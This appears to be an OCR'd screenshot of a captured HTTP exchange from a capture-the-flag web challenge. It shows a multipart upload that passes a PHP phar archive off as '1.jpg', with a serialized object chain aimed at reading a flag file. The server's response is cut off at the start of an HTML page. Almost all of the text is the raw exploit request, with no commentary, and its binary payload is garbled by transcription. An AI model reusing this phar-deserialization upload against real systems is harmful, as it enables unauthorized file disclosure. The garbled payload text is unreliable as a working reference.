 1 POST /upload_file.php HTTP/1.1
2 Host: 5d91c51e-184c-438b-8177-928e91f904c7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29367216681777901553680349193
8 Content-Length: 649
9 Origin: http://5d91c51e-184c-438b-8177-928e91f904c7.node3.buuoj.cn
10 Connection: close
11 Referer:
http://5d91c51e-184c-438b-8177-928e91f904c7.node3.buuoj.cn/upload_file.ph
p
12 Cookie: PHPSESSID=dsge5cudq6kbppg1gamnaf8210
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------29367216681777901553680349193
16 Content-Disposition: form-data; name="file"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 <?php __HALT_COMPILER(); ?>
20 î¹O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:
"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"so
urce";s:22:"/var/www/html/f1ag.php";}}}}}exp.txt¹fÏ`~Ø¶testP¸ò[Qé?Í¾
¡|ú§%GBMB
21 -----------------------------29367216681777901553680349193
22 Content-Disposition: form-data; name="submit"
23
24 æäº¤
25 -----------------------------29367216681777901553680349193--
26
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 20 Jun 2021 16:04:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1730
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 222.90.67.205
13 222.90.67.205
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="utf-8">
19 <title>
web3
</title>
20 <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-boots
21 <script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js">
</script>
22 <script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bo
</script>
23 </head>
24 <body>